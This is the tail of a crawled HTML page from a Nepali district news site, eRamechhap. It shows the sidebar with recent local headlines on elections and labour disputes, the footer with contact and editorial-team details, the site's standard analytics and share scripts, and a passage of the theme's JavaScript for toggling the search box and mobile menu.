<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17953/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17953/">फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17943/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17943/">टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92f7e0f3fff7f1fafaf3e2d2f5fff3fbfebcf1fdff">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2a444f5d594f584b474f4942424b5a6a4d474b434604494547">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"11793\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "11793" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 13:56:10 -->

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3
body_size: -90
content:
var $ = jQuery;

/*
* JS CODE TO DISPLAY/HDIE SEARCH BOX ON CLICK
*/

jQuery('#show-search').on('click', ()=>{
	jQuery('#show-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#hide-search').toggle();
});

jQuery('#hide-search').on('click', ()=>{
	jQuery('#hide-search').toggle();
	jQuery('.search-form').toggle();
	jQuery('#show-search').toggle();
});

/*
* JS FOR STICKY SIDEBAR
*/
$('.single #primary, .single #secondary').theiaStickySidebar();


/*
* JS TO DISPLAY NAVIGATION ON MOBILE DEVICES
*/

jQuery('#nav-toggle').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle-close').toggle();
	jQuery('.main-navigation li').css('display','block');
